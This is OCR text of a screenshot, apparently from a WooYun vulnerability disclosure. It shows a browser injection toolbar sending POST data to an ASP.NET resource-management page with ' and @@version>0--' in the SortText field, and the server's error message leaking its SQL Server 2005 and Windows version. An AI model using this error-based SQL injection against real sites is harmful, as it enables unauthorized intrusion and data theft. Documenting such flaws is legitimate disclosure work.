 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) <br> Dec 10 2010 10:56:29 <br> Co...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
/Resources/ResMg/
INT SQL XSS Encryption Encoding Other
Load URL http:// /Resources/ResMg/MyResSyApplyYsp.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTE4NzE3NzIyMDYPZBYCAgMPZBYEAggPPCsADQBkAg8PEGR
kFgFmZBgBBQlHcmlkVmlldzEPZ2QCADqzQaKHrhwguCeV6EnKEG9HAw%3D%3D&ZyNum=&ZyName=&
Starttime=&Endtime=&LcZhuangtai=&Realname=&SearchData=%B2%E9%20%D1%AF&GoPage=&
DropDownList1=10&SortText= and @@version>0--&ZyId=&Username=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org